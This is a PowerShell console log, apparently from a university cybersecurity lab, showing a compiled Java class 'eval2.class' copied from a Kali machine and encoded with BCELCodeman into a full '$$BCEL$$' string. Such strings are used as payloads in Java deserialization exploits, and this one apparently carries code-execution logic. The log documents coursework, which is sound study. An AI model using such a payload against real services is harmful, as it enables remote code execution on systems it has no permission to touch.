 PS D:\新建文件夹\OneDrive\桌面\网安综合实践\exp2\新建文件夹> scp kali@192.168.109.10:~/workspace/eval2.class ./
eval2.class 100% 1142 223.1KB/s 00:00
PS D:\新建文件夹\OneDrive\桌面\网安综合实践\exp2\新建文件夹> java --add-exports java.xml/com.sun.org.apache.bcel.interna
l.classfile=ALL-UNNAMED -jar BCELCodeman.jar e .\eval2.class
$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dSMS$d3P$U$3d$8f$b6I$J$v$U$K$94$60QA$c5P$uU$E$3fZD$Fq$86$Z$40$87$3a$3a$ZWi$fa$c0$60I$3ai
$ca$b0r$e5$7fq$ab$9b$d6$91$d1$a5$L$7f$87$L$fd$P$8ex_Z$3e$8a$ca$d8I$df$cb$bb$f7$9c$7b$eeG$de$d7_$l$3f$D$98$c5$p$F$j$I$c9$
I$ab$88$40b$88o$9b$bbf$b6l$3a$5b$d9$c7$c5mn$f9$M$d2$bc$ed$d8$fe$CCH$9fx$a6$m$8aN$Z$8a$8a$$$a8$M$bd$c7$f0$8d$9a$e3$db$3b$
9cA$d9$e2$fe$d1a$40$9fX$fd$D$93$97$d1$dd$sU$f0$3d$db$d9$8a$o$ce$mg$8b$b6$93$ad$be$8c$a2$8f$a1$pc$J$c1$7e$V$D$Yd$I$f3$3dn
1$e8$fa$8b$d5$d3$dc$fcI$99$t$9ek$f1j$95d$86$Y$G$D$bb$edf$Xk$9b$9b$dc$e3$a5$Nn$96$b8$tc$98A$3b$f4$ad8$95$9aO$91$b8$b9$d3t
$xHaD$c6y$V$Xp$b1$ad$ceVp$86n$aa$f3$E$8f$nyXk$7b$c0$bc$C$Nc$a2$bf$97$Y$86$f4$bfBDc$93$b8$o$40$e3$M$89cP3$9b$c0$9f$82$aeb
Bd$p$94$97$3d$cf$f5$9al$Z$93$q$7e$ba$p$8b5$bb$i$U$92FH$E$9fV$91$c55$86$uQJ$ab$b6C$c3$e9o$hN$ab$91$820$a3$e2$Gfi$f4f$a5$c
2$9d$SCF$3f$bb$e3m$92A$88$9b$o$c4$z$86$94$bet6$f0$8e$8a$5c$90$97$ef6$9d2$e6$Z$o$7c$d7$y$cf$d0$c8$97$dc$Se$da$p$S$5e$af$e
d$U$b9$f7$d4$y$96$c92$fe_$Z$e5$Zb$F$df$b4$5e$ad$99$95$WQY$de$b3x$c5$b7$5d$a7$wc$89$9a$7d$cc9$f2$Q$aa$e0$d6$3c$8b$3f$b2$D
J$90$cc$b4$Ab$Uy$ba1$e2$d7$B$s$ee$M$adw$e94B$3b$a3$3d$92n$80$bd$a7$X$86$FZ$a5$c0$Y$a6u$A$f7$88$o$a0$df$88$s$d3$fe$e6$Dd$
e9$TbF$a8$af$a7$60$84$fbz$LFd$b2PGbm$lIc$l$9a1U$c7$b9$GF$h$b8$bc$7e$c2t$b5i$ca$85$f7$916$g$98$caE2ud$8c$9c$f4$F$J$z$a2Iu
$5c$8f$xu$cc$3d$7f$7b$f0C$L$ff$cb$f5$5d$8b$d4q$fb$5dP$88$c8t$i$9d$b4F$e9$5b$ed$c2$YTL$n$869t$e3$3e$e2XA$C$W$fa$f1$g$83t$
G$f9C$Hd$94d$d0$j$8b$c9H$c9H$GO$g$f8$J$8dl$c3x$d0$aa$7b$91$fe$P$D$95$e5$df$5d$90$g$iv$E$A$A
[*] Encode BCELcode successfully. Have fun :)